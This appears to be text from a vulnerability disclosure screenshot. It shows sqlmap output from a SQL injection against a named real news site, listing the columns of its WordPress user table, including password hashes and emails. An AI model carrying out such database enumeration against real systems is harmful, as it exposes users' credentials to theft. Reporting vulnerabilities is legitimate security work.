 [17:56:26] [DEBUG] performed 25 queries in 6.12 seconds
Database: wordpress
Table: wp_users
[12 columns]
| Column | Type |
| deleted | tinyint(2) |
| display_name | varchar(250) |
| ID | bigint(20) unsigned |
| spam | tinyint(2) |
| user_activation_key | varchar(60) |
| user_email | varchar(100) |
| user_login | varchar(60) |
| user_nicename | varchar(50) |
| user_pass | varchar(64) |
| user_registered | datetime |
| user_status | int(11) |
| user_url | varchar(100) |
[17:56:26] [INFO] fetched data logged to text files under 'C:\Users\Kevin\.sqlma
p\output\column.chinadaily.com.cn'
[*] shutting down at 17:56:26
www.wooyun.org
C:\Python33\sqlmap>